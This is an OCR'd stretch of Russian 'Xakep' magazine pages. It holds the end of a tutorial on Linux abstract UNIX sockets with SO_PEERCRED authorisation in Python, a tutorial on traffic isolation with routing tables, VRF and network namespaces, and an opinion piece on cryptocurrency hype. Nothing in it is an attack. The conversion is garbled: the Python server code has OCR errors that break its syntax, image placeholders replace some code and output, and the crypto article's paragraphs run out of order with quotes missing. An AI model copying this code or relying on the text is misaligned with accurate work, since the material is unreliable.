В классической реализации сокеты UNIX представляют собой файлы. Это позволяет применить к ним права доступа и запретить пользователям или группам подключаться к ним, но более сложную модель привилегий на этом не построить.

Основной недостаток классической реализации - опция SO\_REUSEADDR для них не работает. Файл сокета должен быть создан процессом, который на нем слушает. Если процесс упал, а файл сокета остался, то новому процессу сначала нужно его удалить. Правильно написанный сервер должен использовать lock-файлы, чтобы предотвратить случайный запуск нескольких экземпляров процесса и обеспечить безопасное удаление старого файла.

Для решения этой проблемы в Linux существуют так называемые abstract namespace sockets. По своей сути они идентичны традиционным сокетам UNIX, но не являются файлами и автоматически исчезают с завершением процесса, который их создал. К ним также неприменимы обычные права доступа, и авторизация остается на совести приложения - но мы ведь к этому И СТРЕМИМСЯ.

Чтобы создать абстрактный сокет, нужно добавить в начало его «пути к файлу» нулевой байт. В остальном все так же, как с обычными.

### ПИШЕМ СЕРВЕР

Для начала мы напишем основу для сервера, пока без авторизации. Чтобы не писать разбор сообщений, мы сделаем всего две команды без аргументов: read (вернуть значение счетчика) и *inc* (увеличить счетчик на единицу).

Сокет мы назовем counter-server. Соответственно, путь его будет '\0counter-server'.

![](_page_37_Picture_424.jpeg)

### # Создаем сокет

```
sock = socket.socket(family=socket.AF_UNIX, type=socket.SOCK_STREAM)
sock.bind(SOCK_FILE)
sock.listen()
```

```
while True:
```

```
= sock.accept()
conn,
```

```
command = conn.recv(1024).decode().strip()
```

```
if command == 'inc':
```

```
print("Received an increment request")
```

```
counter += 1
```

```
response = "Success"
```

```
clif command == 'read':
```

```
print("Received a read request")
```

```
response = "Counter value: {0}".format(counter)
```

```
else:
response = "Invalid command"
```

```
conn.send(response.encode())
conn.send(b'\n'\n')
```
conn.close()

Попробуем запустить его:

Перейдем в другую консоль и попробуем подключиться с помощью socat. В случае с обычным stream-сокетом протокол был бы UNIX-CONNECT, но поскольку наш — «необычный», нужен **ABSTRACT-CONNECT**.

\$ socat - ABSTRACT-CONNECT:counter-server

```
inc
Success
```

```
$ socat - ABSTRACT-CONNECT:counter-server
```

```
read
Counter value: 1
```
### ДОБАВЛЯЕМ АВТОРИЗАЦИЮ

Теперь переходим к получению данных о подключившемся процессе через **SO\_PEERCRED**. Для традиционных сокетов и абстрактных она работает одинаково.

Формально, чтобы включить эту опцию, нужно поставить сокету флаг SO\_-**PASSCRED** = 1. На практике из Python 3.7 на ядре 5.0.х работает и без его явной установки, но лишним не будет.

```
sock = socket.socket(family=socket.AF_UNIX, type=socket.SOCK_STREAM)
# Установка опции для передачи данных о клиенте
sock.setsockopt(socket.SOL_SOCKET, socket.SO_PASSCRED, 1)
sock.bind(SOCK_FILE)
sock.listen()
```
Прочитать данные о клиенте можно с помощью функции socket.getsockopt с флагом SO\_PEERCRED. В качестве третьего аргумента обязательно нужно указать размер буфера для чтения. Укажем 1024 - это гораздо больше, чем достаточно:

### cred = conn.getsockopt(socket.SOL\_SOCKET, socket.SO\_PEERCRED, 1024)

Эта функция вернет нам объект типа bytes, из которого еще нужно извлечь информацию. Увы, встроенной функциональности для этого в Python нет, поэтому разбирать придется самим. Из man 7 unix можно узнать, что она возвращает запись типа ucred из <sys/socket.h>:

struct ucred {  $/*$  process ID of the sending process  $*/$ pid\_t pid;  $/*$  user ID of the sending process  $*/$ uid t uid; /\* group ID of the sending process  $*/$ gid\_t gid;  $\}$ ;

Стандарт POSIX не определяет размер этих типов, но на практике в Linux они все - 32-разрядные знаковые целые. Таким образом, мы можем разобрать ее на части с помощью struct.unpack('iii', cred) (не забудь добавить import struct).

Модифицируем основной цикл нашего сервера:

```
while True:
     conn, = sock<u>.</u><br>= sock.accept()
```

```
cred = conn.getsockopt(socket.SOL_SOCKET, socket.SO_PEERCRED,
1024)
```

```
pid, uid, gid = struct.unpack('iii', cred)
```

```
print("Connection from PID={0} UID={1} GID={2}".format(pid, uid,
gid))
```
Теперь, если запустить сервер и подключиться к нему, мы увидим картину вроде такой:

#### \$ sudo ./counter-server.py

Counter server started Connection from PID=8108 UID=1003 GID=1003 Received a read request

Уже неплохо. Осталось только сравнить идентификатор группы (GID) с желаемой группой wheel.

### ПОЛУЧАЕМ ИНФОРМАЦИЮ О ГРУППАХ

Эта часть самая простая и легко выполняется средствами стандартной библиотеки Python.

Функции для этих целей находятся в модулях pwd и grp. Имена функций и возвращаемые словари совпадают с POSIX вплоть до названий полей, хотя в Python с его поддержкой пространств имен grp\_gid и подобное выглядит немного странно.

![](_page_37_Picture_425.jpeg)

GROUP ALLOW = 'wheel'

Для примера мы используем группу администраторов по умолчанию в системах на основе Red Hat, но на ее месте могла быть любая группа.

Перепишем обработку команды *inc* с проверкой прав пользователя. Поскольку по умолчанию процесс получает GID основной (первой) группы пользователя, для удобства в ущерб производительности мы получим имя пользователя по его UID с помощью **getpwuid** и будем проверять наличие этого имени в группе (поле gr\_mem в словаре, который возвращает grp.getgrnam):

![](_page_37_Picture_426.jpeg)

Теперь пользователь будет получать сообщение об ошибке, если не состоит в группе whee1:

![](_page_37_Picture_427.jpeg)

### **ПЕРЕНОСИМОСТЬ**

К сожалению, SO\_PEERCRED не стандартизована в POSIX, и детали реализации в разных системах несколько отличаются. В частности, OpenBSD использует другой порядок значений: uid, gid, pid, a не pid, uid, gid. Другие системы используют похожие по смыслу, но отличающиеся в реализации опции, например SCM\_CRED в FreeBSD. В самом Linux также есть механизм SCM CREDENTIALS, позволяющий передавать любой UID и GID, на которые у пользователя есть права.

Универсальную библиотеку, которая скрывала бы эти различия от пользователя и работала одинаково на всех системах, я не нашел, но частичные реализации для разных языков отыскать вполне можно.

Что интересно, относительно переносимая getpeereid(), которая возвращает только UID и GID, в стандартную библиотеку Python и многих других языков не входит. Но если задаться целью, все реализуемо. <sup>31</sup>

# **VICYVCCTBO** ИЗОЛЯЦИИ

### ИЗУЧАЕМ МЕХАНИЗМЫ ИЗОЛЯЦИИ ТРАФИКА **BLINUX**

![](_page_38_Picture_3.jpeg)

![](_page_38_Picture_4.jpeg)

Изоляция трафика разных сетей в пределах одной ОС распространена повсеместно. Для конечных пользователей она незаметна - в этом ее цель. Но знаешь ли ты, какие средства для разных уровней изоляции предоставляет ядро Linux воспользоваться самому, не рассчитывая **Kak** ИМИ  $\overline{M}$ на интегрированные средства управления вроде Docker? Давай разбираться.

Изоляцию частей сетевого стека можно использовать по-разному. Провайдеры предоставляют клиентам виртуальные выделенные линии и вынуждены как-то обходить конфликты адресов пользовательских сетей, чтобы агрегировать их трафик на одном устройстве. Админы и разработчики изолируют приложения в контейнерах, чтобы не запускать отдельную копию всей ОС в виртуальной машине, и контейнер взаимодействует с миром через виртуальный интерфейс, хотя ядро у всех контейнеров общее.

![](_page_38_Picture_7.jpeg)

### **INFO**

В этой статье предполагается, что у тебя свежее ядро - 4.8 или новее.

### МНОЖЕСТВЕННЫЕ ТАБЛИЦЫ МАРШРУТИЗАЦИИ

Эта возможность известна каждому, кто когда-либо делал балансировку между двумя провайдерами. Кроме таблицы маршрутизации по умолчанию, в Linих можно создать до 255 независимых друг от друга таблиц.

Таблица по умолчанию называется main, и ей присвоен номер 254. Именно в нее попадают маршруты, если добавить их с помощью *ip* route add или **route** без дополнительных параметров. Еще пара таблиц зарезервирована, а с остальными можно делать что хочешь.

Какая таблица для какого трафика будет использоваться, определяется правилами, ты можешь создать их с помощью ip rule add. Вывод ip rule show покажет правила по умолчанию:

### \$ ip rule show

![](_page_38_Picture_767.jpeg)

Символьные имена таблиц можно найти (и перенастроить) в файле /etc/ iproute2/rt\_tables. У правила про таблицу main (254) такой низкий приоритет, чтобы пользовательские таблицы с меньшими номерами обрабатывались до нее. Как видим, никакого особого статуса у main на самом деле нет, это правило можно было бы удалить или переопределить.

Таблица local, которая фигурирует в правиле 0, содержит специальные маршруты для локальных и широковещательных адресов. Например, присвоение адреса 192.0.2.1/24 интерфейсу eth0 создает вот такие маршруты в этой таблице:

### broadcast 192.0.2.0 dev eth0 proto kernel scope link src 192.0.2.1 local 192.0.2.1 dev eth0 proto kernel scope host src 192.0.2.1 broadcast 192.0.2.255 dev eth0 proto kernel scope link src 192.0.2.1

Ядро управляет этой таблицей самостоятельно. Знать о ней полезно, но трогать в ней ничего не нужно.

### Создаем свои таблицы

Новые таблицы создаются автоматически, если добавить в них маршрут. Указать таблицу можно опцией table:

### \$ sudo ip route add 203.0.113.0/24 via 192.0.2.10 table 200

Чтобы просмотреть маршруты в новой таблице, нужно добавить ту же опцию Kip route show.

### \$ ip route show table 200 203.0.113.0/24 via 192.0.2.1 dev eth0

![](_page_38_Picture_25.jpeg)

**INFO** B iproute2 все команды можно сокращать. Например: ip ro sh t 200.

Сами по себе таблицы не приносят никакой пользы — нужны правила, которые направят в них трафик.

### Создаем правила

Правила создаются командой *ip* rule add. Самый распространенный вариант применения - source-based routing, к примеру отправка трафика разных сетей через разных провайдеров.

Предположим, что у нас есть локальная сеть 10.0.0.0/24 и мы хотим отправить ее трафик в интернет через маршрутизатор 192.0.2.10, а не основной маршрут по умолчанию. Это можно сделать командами

\$ sudo ip route add default via 192.0.2.10 table 200 \$ sudo ip rule add from 10.0.0.0/24 table 200

![](_page_38_Picture_32.jpeg)

### **WWW**

За детальными инструкциями по работе с неспровайдерами **МОЖНО** обратиться КОЛЬКИМИ к классическим lartc.org HOWTO или policyrouting.org, а за справкой по синтаксису - к man ip-rule или моему руководству.

### Классификация пакетов по меткам netfilter

Факт первый: возможности классификации трафика можно серьезно расширить с помощью опции fwmark. Сама команда ip rule add поддерживает не так много собственно сетевых опций: from/to (адрес источника и назначений), *iif/oif* (входной и выходной интерфейс), *ipproto* (протокол), sport/dport (порт источника и назначения), tos (значение Type of Service).

К счастью, netfilter умеет добавлять к пакетам метки, можно ссылаться на них в опции fwmark и строить правила даже для самых экзотических ситуаций.

Главное — помнить порядок обработки пакетов в ядре и добавлять правила для установки меток в цепочку, которая обрабатывается до маршрутизации пакетов: например, mangle OUTPUT для локального трафика и mangle **FORWARD** для трафика из других сетей.

![](_page_38_Picture_39.jpeg)

### **INFO**

Порядок обработки пакетов отлично показан на диаграмме.

В качестве абсурдного, но показательного примера мы отправим ICMPпакеты размером больше ста байт через шлюз 192.0.2.20. Для простоты тестирования мы сделаем, чтобы правило применялось к локальным пакетам, поэтому метку мы ставим в цепочке mangle OUTPUT:

\$ sudo iptables -t mangle -I OUTPUT -m length --length 100: -p icmp -j MARK --set-mark 0xdeadbeef \$ sudo ip route add default via 192.0.2.20 table 201 \$ sudo ip rule add fwmark 0xdeadbeef table 201

Чтобы протестировать в реальности, замени 192.0.2.10 на какой-нибудь хост из твоей сети - ядро Linux не добавляет маршруты через заведомо недос-ТИЖИМЫЙ ШЛЮЗ.

### Классификация по идентификаторам пользователей

Факт второй: правила можно применять к отдельным пользователям. Возможных применений два. Первое — имитировать VRF или netns, запустив процесс от имени пользователя, к которому применяется правило. Так делать не стоит, в новых ядрах есть куда лучшие решения.

Однако эта возможность может помочь в отладке правил. Проверить, как работают маршруты, может быть не так просто, особенно если нет доступа ко всем хостам. В этом случае можно применить правило к пользователю и тестировать от его имени. Этим же способом можно завернуть весь трафик пользователя в VPN-туннель, не трогая системный трафик. Предположим, у нас поднят OpenVPN с интерфейсом **tun0** и есть пользователь test с id=1000. Отправим весь его трафик через VPN:

### \$ sudo ip route add default dev tun0 table 205

\$ sudo ip rule add uidrange 1000-1000 table 205

Как видим, возможные применения множественных таблиц и правил весьма широки. Однако они не позволяют разрешить конфликт адресов между сег-

### ментами сети или полностью изолировать трафик процесса. Для этих целей нужно применять VRF или network namespaces. Начнем с VRF.

### **VRF**

VRF (Virtual Routing and Forwarding) наиболее популярен среди провайдеров, которым нужно подключить независимых клиентов к одному физическому устройству. С его помощью можно ассоциировать сетевые интерфейсы с отдельными таблицами маршрутизации. Если думаешь, что того же эффекта можно достигнуть опцией *iif/oif в ip rule add*, то спешу сообщить тебе, что это не совсем так.

С «простыми» таблицами и правилами мы можем добавить свои маршруты в отдельную таблицу, но служебные маршруты ядра - local и broadcast, которые нужны для правильной работы с адресами интерфейса, остаются в таблице по умолчанию. Это и делает невозможным подключение клиентов с одинаковыми или пересекающимися сетями к одному маршрутизатору.

Каждый раз, когда мы присваиваем интерфейсу адрес, ядро создает уже описанные выше local- и broadcast-маршруты в таблице local и маршрут к сети в таблице main. Например, присвоение интерфейсу eth0 адреса 192.0.2.100/24 создает маршрут вида

192.0.2.0/24 dev eth1 proto kernel scope link src 192.0.2.100

Такие маршруты принято называть connected routes. Если бы их не было, создать маршрут вроде ip route add default via 192.0.2.1 было бы невозможно: адрес 192.0.2.1 считался бы недостижимым из-за отсутствия явного маршрута к 192.0.2.0/24.

VRF позволяет разрешить конфликты адресов, перенеся в отдельную таблицу все ассоциированные с сетевым интерфейсом маршруты - как пользовательские, так и служебные.

### Создаем VRF

Для примера создадим VRF с названием customer1 и привяжем его к таблице маршрутизации 50:

### \$ sudo ip link add customer1 type vrf table 50

\$ sudo ip link set dev customer1 up

Он выглядит как виртуальная сетевая карта. Все сетевые интерфейсы ядро создает в выключенном состоянии, поэтому без второй команды не обойтись: перед использованием его нужно включить. Просмотреть VRF можно командой ip vrf show:

### \$ ip vrf show

![](_page_38_Picture_768.jpeg)

### Присваиваем VRF сетевые интерфейсы

В VRF можно добавить любые интерфейсы, как физические, так и виртуальные (к примеру, туннели). Для демонстрации мы создадим интерфейс типа dummy (аналог loopback) и присвоим ему адрес 10.133.0.1/24:

\$ sudo ip link add dev dum1 type dummy \$ sudo ip link set dum1 up

\$ sudo ip address add 10.133.0.1/24 dev dum1

Каждый раз, когда мы присваиваем интерфейсу адрес, в таблице main появляется маршрут к его сети:

### \$ ip route show 10.133.0.1/24

10.133.0.0/24 dev dum1 proto kernel scope link src 10.133.0.1

Теперь привяжем наш интерфейс к VRF customer1:

### \$ sudo ip link set dum1 master

Картина в **ip vrf show** не изменится — к сожалению, эта команда не показывает принадлежность интерфейсов VRF. Все интерфейсы определенного VRF МОЖНО УВИДЕТЬ В ВЫВОДЕ ip link show vrf \$VRF:

### \$ ip link show vrf customer1

6: dum1: <BROADCAST, NOARP, UP, LOWER UP> mtu 1500 qdisc noqueue master customer1 state UNKNOWN mode DEFAULT group default qlen 1000 link/ether 8e:6f:b6:9a:df:e0 brd ff:ff:ff:ff:ff:ff:ff

Если выполнить ip ro sh 10.133.0.0/24, мы увидим, что маршрут к этой сети исчез. Ядро перенесло его и все остальные служебные маршруты для этой сети в таблицу 50:

### $$$  ip ro sh t 50

broadcast 10.133.0.0 dev dum1 proto kernel scope link src 10.133.0.1 10.133.0.0/24 dev dum1 proto kernel scope link src 10.133.0.1 local 10.133.0.1 dev dum1 proto kernel scope host src 10.133.0.1 broadcast 10.133.0.255 dev dum1 proto kernel scope link src 10.133.0.  $\mathbf 1$ 

Если удалить интерфейс из VRF командой

### \$ sudo ip link set dum1 nomaster

маршруты вернутся обратно.

### Выполняем команды внутри VRF

VRF изолирует именно сети, а не приложения. Один и тот же процесс может подключиться к нескольким разным VRF. Работу с VRF с точки зрения разработчика приложений мы оставим за кадром.

Знать про существование VRF нужно очень узкому классу программ: в основном демонам протоколов маршрутизации и различным реализациям VPN. Любую программу очень просто запустить внутри любого VRF с помощью команды ip vrf exec \$VRF \$COMMAND.

К примеру, выполним ping к адресу самого dum1. Из VRF по умолчанию он не сработает, поскольку его маршруты были удалены из основной таблицы:

### \$ ping 10.133.0.1

 $^{\wedge}$ C

PING 10.133.0.1 (10.133.0.1) 56(84) bytes of data.

### $-- 10.133.0.1$  ping statistics  $--$

4 packets transmitted, 0 received, 100% packet loss, time 58ms

Однако внутри VRF customer1 все работает:

### \$ sudo ip vrf exec customer1 ping 10.133.0.1 PING 10.133.0.1 (10.133.0.1) 56(84) bytes of data. 64 bytes from 10.133.0.1: icmp\_seq=1 ttl=64 time=0.042 ms

Таким способом можно выполнить любую команду (включая другую команду **ip**). Это существенно упрощает отладку и тестирование настроек VRF по сравнению с простыми таблицами и правилами.

### CETEBЫЕ ПРОСТРАНСТВА ИМЕН (NETWORK NAMESPACES)

VRF обеспечивает изоляцию только на сетевом уровне. Канальный уровень остается общим для всех VRF, и, к примеру, sudo ip vrf exec customer1 ip link list покажет нам все интерфейсы: и принадлежащий нашему VRF

dum1, и все остальные. Это может быть как преимуществом, так и недостатком.

Если VRF мало, можно привлечь сетевые пространства имен (netns)  $$ самый глубокий уровень изоляции. Именно его используют контейнеры вроде LXC. Они создают полную копию сетевого стека, и процессы в одном пространстве имен не могут увидеть ничего из других - даже физические сетевые интерфейсы.

### Создаем пространство имен

Создать новое пространство имен можно командой *ip* netns add, а просмотреть список существующих - командой ip netns show.

![](_page_38_Picture_769.jpeg)

**D** ID NETURE SHOW mynamespace

Для простоты тестирования в пределах отдельно взятой машины создадим еще один dummy-интерфейс dum2 и присвоим его нашему пространству имен:

![](_page_38_Picture_770.jpeg)

Если в случае с VRF мы могли увидеть наш dum1 в обычном выводе ip link list, то с пространствами имен все иначе: dum2 исчезнет оттуда и увидеть его можно будет только изнутри *тупате space*. Давай убедимся.

### Выполняем команды

Выполнить команду внутри пространства имен можно с помощью *ip* netns exec \$NAMESPACE \$COMMAND. Если выполнить таким способом ip link list внутри mynamspace, мы увидим dum2 и копию интерфейса lo (loopback) и ничего больше.

\$ sudo ip netns exec mynamespace ip link list 1: lo: <LOOPBACK> mtu 65536 qdisc noop state DOWN mode DEFAULT group default glen 1000

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 7: dum2: <BROADCAST, NOARP> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000 link/ether ca:00:b9:06:49:70 brd ff:ff:ff:ff:ff:ff:ff

В свежих версиях iproute2 (в моей 5.0.0 точно) есть более короткий способ ip -n \$NAMESPACE:

\$ sudo ip -n mynamespace link show dum2 7: dum2: <BROADCAST, NOARP> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000 link/ether ca:00:b9:06:49:70 brd ff:ff:ff:ff:ff:ff:ff

Нужно отметить, что при передаче интерфейса в другое пространство имен он всегда будет выключен и с него будут удалены все адреса, поэтому в скриптах инициализации и подобном поднимать интерфейс и настраивать его нужно уже после ip link set ... netns.

### Взаимодействуем с другими пространствами имен

Как видим, устройства и процессы внутри пространства имен оказываются в полной изоляции. Взаимодействие между разными пространствами возможно только через пару виртуальных интерфейсов. Для этого используются специальные интерфейсы типа veth. Они всегда создаются парами, создать ТОЛЬКО ОДИН НЕВОЗМОЖНО:

\$ sudo ip link add name veth1 type veth peer name veth2

Устройство veth1 мы оставим в пространстве имен по умолчанию, а veth2 добавим в тупате зрасе, затем включим оба интерфейса (они, как обычно, создаются выключенными):

### \$ sudo ip link set dev veth2 netns mynamespace

\$ sudo ip -n mynamespace link set veth2 up \$ sudo ip link set dev veth1 up

Мы присвоим адреса обоим интерфейсам, и взаимодействие между пространствами имен будет организовано так же, как маршрутизация трафика между разными хостами. Используем сеть 10.136.0.0/30 для связи между НИМИ:

\$ sudo ip addr add 10.136.0.1/30 dev veth1 \$ sudo ip -n mynamespace address add 10.136.0.2/30 dev veth2 \$ ping 10.136.0.2 PING 10.136.0.2 (10.136.0.2) 56(84) bytes of data.

64 bytes from 10.136.0.2: icmp\_seq=1 ttl=64 time=0.057 ms

Добавим адрес интерфейсу dum2 и статический маршрут к его сети из основного пространства имен.

\$ sudo ip -n mynamespace address add 10.134.0.1/24 dev dum2 \$ sudo ip ro add 10.134.0.0/24 via 10.136.0.2 \$ ping 10.134.0.1 PING 10.134.0.1 (10.134.0.1) 56(84) bytes of data. 64 bytes from 10.134.0.1: icmp\_seq=1 ttl=64 time=0.036 ms

Поскольку связь между пространствами имен неотличима от физического соединения или туннеля, с их помощью можно тестировать сценарии настройки сети без создания отдельных контейнеров или виртуальных машин.

Существует несколько проектов для интеграции с systemd, позволяющих упростить изоляцию приложений, например systemd-named-netns.

### **ИТОГО**

Как видишь, ядро Linux предоставляет механизмы изоляции сетевого трафика на все случаи жизни - от минимальной до полной. Надеюсь, эта статья поможет тебе выбрать нужный для твоих задач и эффективно им восполь-ЗОВАТЬСЯ. Н

### ИЩЕМ ЗДРАВЫЙ СМЫСЛ В КРИПТОВАЛЮТНОЙ ШУМИХЕ

**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)

# БЕЗ ЭМОЦИЙ КРИПТА

Криптовалюты то входят в моду, то кажутся полным разочарованием. Кто‐то делает на них миллионы, а кто‐то остается без копейки. В этой статье мы попытаемся оставить в стороне личные переживания и попытаться понять, можно ли ждать от крипты какого‐то реального прока.

![](_page_39_Picture_4.jpeg)

Криптолихорадка 2017 года еще жива в наших воспоминаниях. Кто-то бежал скупать видеокарты, кто‐то из‐за цены на электричество прописался на даче в Иркутске. Кто-то, следуя примеру волка с Уолл-стрит, устраивал памп и дамп в сговоре с такими же волками и [нагревал восторженных](https://visinvest.net/chto-takoe-pamp-i-damp-na-birzhax-kriptvalyut.html) обывателей на разнице в курсах.

Ну а самые предприимчивые создавали за бугром свою криптовалюту на «умных» контрактах и состригли немного бабла на ICO. Я слышал об одном примере, где это «немного» составляло \$40 000 000. А чтобы не прослыть мошенниками они нанимали в СНГ дешевую рабочую силу, которая бы ими‐ тировала бурную деятельность и показывала хоть что-то работающее.

### Кто сделал деньги по**‑**быстрому

Основатели в итоге сняли все сливки, а интерес к стартапу начал остывать вместе со всем крипторынком. В этой истории хорошо то, что основатели просто не скрылись после ICO в неизвестном направлении со всеми день‐ гами, как было во многих других случаях, а хотя бы заплатили программистам за их незавершенную и бесполезную работу.

Кто такой загадочный Накамото, никто не знает до сих пор, но время от времени сообщество находит очередного потенциального кандидата: от ни в чем не повинного японского пенсионера Дориана Накамото, которо‐ му потом еле удалось отбиться от прессы, до главы наркокартеля Пола Ле Ру, который, кстати, заодно считается автором TrueCrypt. Также под подозрением — Ник Сабо, изобретатель предшественника Bitcoin под названием Bit Gold, и Крейг Райт, который, кажется, как раз очень хотел, чтобы все думали, что Накамото — это он.

Как раз в таком сервисе успел поработать один мой знакомый по ставке \$30 в час, 50‐60 часов в неделю. Правда проработал он там всего полтора месяца. Стартап, как ты догадываешься, ничего реального делать не собирался и все, кто был там на зарплате, считай, играли роли в театральной постановке.

— Владимир [Тимофеев](https://xakep.ru/author/rusdelphi/)

### **КРИПТОШУМИХА И ВЗЛЕТ BITCOIN**

Началась вся эта история не вчера и не год назад. Разговоры о криптовалютах ведутся еще с девяностых годов, а знаменитая работа Bitcoin: A Peer-to-Peer Electronic Cash System ([PDF](https://bitcoin.org/bitcoin.pdf)), подписанная псевдонимом Сатоси

Накамото, вышла в мае 2009 года.

Одной из характерных примет криптовалютного бума стали многочисленные попытки применить технологию блокчейна не для денежных переводов, а для чего-то другого. И правда: кажется, что распределенная книга учета, записи в которой нельзя подделать, может иметь применение в самых разных областях. Именно на этой идее и строилась львиная доля криптостартапов.

Иван Иваницкий из компании SmartDec в своей заметке «Вам не нужен блокчейн: восемь популярных [применений](https://blog.smartdec.net/you-do-not-need-blockchain-eight-popular-use-cases-and-why-they-do-not-work-f2ecc6cc2129) и почему они не работают» ставит каждую из этих идей под сомнение. Далее я по возможности резюмирую семь из восьми перечисленных примеров, а к восьмому мы вернемся чуть позже.

Ну и, конечно, пока одни мечтают, что криптовалюты сделают традици‐ онные финансовые системы ненужными и избавят человечество от гнета государств, другие [уверены](https://forklog.com/natalya-kasperskaya-nazvala-bitkoin-razrabotkoj-amerikanskih-spetssluzhb/), что Bitcoin — это наоборот проект американских спецслужб и он лишь укрепит финансовые позиции США.

Так или иначе, c 2012 года Bitcoin начал плавно, но уверенно расти и к 2017 году добрался отметки в \$800. И тут случился первый стремительный взлет — всего за год стоимость биткойна достигла рекордного значения почти в 20 тысяч долларов. Майнинг, уже считавшийся нерентабельным, внезапно стал снова казаться выгодным, а заодно взлетели другие криптовалюты. Да что там взлетели — многие как раз тогда и появились.

![](_page_39_Picture_18.jpeg)

### INFO

«Хакер» тоже неоднократно писал о блокчейне, криптовалютах и майнинге, приложив руку к шумихе. На данный момент этой теме посвящено уже четыре темы номера: «Как крадут ICO», «Майнинг [криптовалют](https://xakep.ru/issues/xa/228)», «Краткий экскурс в Ethereum» и «Все о [Bitcoin](https://xakep.ru/issues/xa/182)».

- Управление поставками использование блокчейна для подтверждения того, что выполняются, например, условия транспортировки. Главная проблема, которую здесь нужно решить — достоверность данных, пос‐ тупающих с датчиков. Обмануть их очень легко, и блокчейн здесь никак не помогает.
- **Подтверждение подлинности товаров.** Если снабжать ценные товары метками, которые можно проверить через блокчейн, то это в теории сделает подделки невозможными. В реальности, украв оригинал, злоумышленник, засевший в цепи поставки, может дальше передать подделку с копией метки.
- Гарантия подлинности утверждения. Например, нам нужно подтвердить, что диплом действительно выдан университетом. Здесь, в принципе, достаточно электронной подписи, основанной на ассиметричной криптографии. Хотя блокчейн при желании можно использовать в качестве наиболее надежного способа подтвердить время подписи.
- Голосование. Снова похожая история: во-первых, криптография с приватным ключом уже решает техническую проблему, во-вторых, ее всё равно недостаточно. Нужно подтвердить подлинность самого голосующего и обеспечить надежность создания и хранения ключа. Также в нынешних реализациях голосование на блокчейне исключительно открытое, а это не всегда желательно.
- Подтверждение авторства. Создатель художественного произведения может закрепить права на свое творение при помощи блокчейна. Это дей‐ ствительно так, но есть два «но»: во‐первых, такая система должна быть широко распространена, во‐вторых, шедевр в теории кто‐то может успеть скопировать и зарегистрировать копию первым.
- $\cdot$  Земельные кадастры. Казалось бы, хорошая идея хранить данные о собственности на землю в распределенном реестре, защищенном от подделок. Но тут моментально возникают трения с государственными механизмами. Что если государство решит изъять землю, а нынешний владелец не захочет или не сможет сделать запись о передаче? Если же разрешить вносить принудительные изменения, то плюсы блокчейна исчезнут, а минусы останутся.
- $\cdot$  **Переводы между банками.** Банки могли бы рассчитываться друг с другом через блокчейн, но обычно такие переводы не придаются огласке. Единственный вариант: если финансовые институты будут

использовать свой закрытый блокчейн. Получится, правда, что разница с распределенной базой данных только в том, что участники могут не доверять друг другу. Но любые претензии всё равно придется решать через суд, так что от блокчейна опять мало пользы.

Сейчас, в 2019 году уже не так важно, с чего всё началось. Куда важнее понять, как отличить мошенников, которыми кишит эта индустрия, от тех, кто хотя бы пытается сделать что‐то реальное. А еще лучше было бы понять, дей‐ ствительно ли блокчейн так полезен, как об этом говорят.

Я думаю, ты уже уловил общие черты, которые объединяют большинство пунктов. Там, где блокчейн пересекается с реальностью, неизменно всплывают нестыковки либо с физическими ограничениями, либо с существующими (и гораздо более продуманными с точки зрения интеграции) механизмами. Все это не значит, что блокчейн бесполезен, но показывает, насколько в реаль‐ ности сложно получить ту универсальную пользу, которую обещают его апо‐ логеты.

Главный козырь блокчейна — это всё же денежные переводы, и здесь перед нами действительно есть неоспоримые примеры того, что эта тех‐ нология работает. Bitcoin, Litecoin, Zcash и некоторые альткойны успешно используются для оплаты товаров и услуг.

### **БЛОКЧЕЙН НЕ ДЛЯ ДЕНЕГ**

К сожалению, и тут не всё гладко. Стоит начать вспоминать примеры, и оказывается, что они по большей части криминальные. Наркотики, поддель‐ ные документы, ворованные кредитки, эксплоит-киты, оплата вредительской деятельности разного рода — от спама, накрутки и DDoS до взлома. Как вариант — отмывание денег, полученных в ходе других нелегальных активностей, и оплата выкупов владельцам криптолокеров. Если бы не было Bitcoin, не было бы и волны вымогательского ПО.

Писатель-фантаст Чарли Стросс в своей заметке «Почему я бы хотел, чтобы Bitcoin горел в огне» сделал попытку заглянуть в самую суть этой проблемы:

Авторы отчета, [опубликованного](https://digiconomist.net/bitcoin-energy-consumption) на сайте Digiconomist, пришли к выводу, что майнинг одного только Bitcoin тратит больше электроэнергии, чем некоторые страны (например, Австрия или Чехия), а энергии, которая уходит на одну транзакцию, хватило бы, чтобы обеспечить средний американский дом электричеством в течение 20 дней.

Более новые криптовалюты превосходят Bitcoin по скорости проведения транзакций и энергоэффективности. Однако в этом плане, кажется, предстоит еще большой прогресс, прежде чем какими‐нибудь койнами можно будет действительно заменить все банковские транзакции.

Выгодные тарифы на электроэнергию вовсю использует местный малый бизнес, в том числе и майнеры. Для сравнения в соседнем от Иркутской области регионе ‐ Бурятии, тариф для населения выше в четыре раза (рубль против четырех).

Итак, какой из всего этого можно сделать вывод? Не пойми меня неправильно: я вовсе не считаю, что блокчейн обречен на провал, а криптовалюты никогда не заменят обычные деньги. Даже ICO при более продуманном исполнении могут принести массу пользы.

Просто новейшим технологиям свойственно захватывать умы гораздо раньше, чем на их основе можно будет сделать что‐то применимое в пов‐ седневной жизни. А в случае с криптовалютами и ICO специфика такова, что в полусырую технологию вдруг оказалось возможно сразу же инвестировать деньги, причем в частном порядке. Слухи о быстром обогащении сразу же вывели истерию на какие‐то запредельные уровни, а аферисты облепили эту тему так плотно, что доброе и вечное начисто перестало проглядываться.

В заметке «The [Blockchain](http://approximatelycorrect.com/2018/06/22/the-blockchain-bubble-will-pop-what-next/) Bubble will Pop, What Next?» («Пузырь блокчейна лопнет, что придет на смену?») Захари Липтон дает, пожалуй, наиболее взве‐ шенную оценку ситуации:

И действительно: несмотря на казалось бы полное разочарование, в которое криптовалютный рынок загнал себя в 2018 году, не прошло и года, и мы снова обсуждаем проекты вроде TON и Libra. Даже курс Bitcoin постепенно вернулся к уровню конца 2017 года. Так что будут еще новые взлеты и — можешь не сомневаться — новые падения. **ЭЕ** 

### **ГРЯЗНЫЕ ДЕНЬГИ**

Ничего удивительного здесь, конечно, нет. Полностью электронная валюта, переводы в которой можно анонимизировать, неизменно привлекает тех, кто в этой анонимности нуждается. Та же ситуация, например, со «скрытыми сервисами» Тог: там прячутся в основном те, у кого [нет вариантов,](https://xakep.ru/2016/10/05/darknet-services/) кроме как прятаться.

